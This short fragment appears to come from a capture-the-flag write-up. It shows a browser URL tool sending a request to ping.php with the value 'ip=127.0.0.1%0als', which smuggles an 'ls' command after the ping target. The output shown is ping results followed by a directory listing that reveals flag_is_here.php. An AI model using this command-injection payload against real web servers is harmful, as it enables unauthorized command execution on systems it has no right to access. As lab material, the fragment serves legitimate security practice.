 Load URL
http:/
/ping.php?ip=127.0.0.1%0als
Split URL
Execute
Enable Post data
Enable Referrer
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
flag_is_here.php
index.html
ping.php
ping.png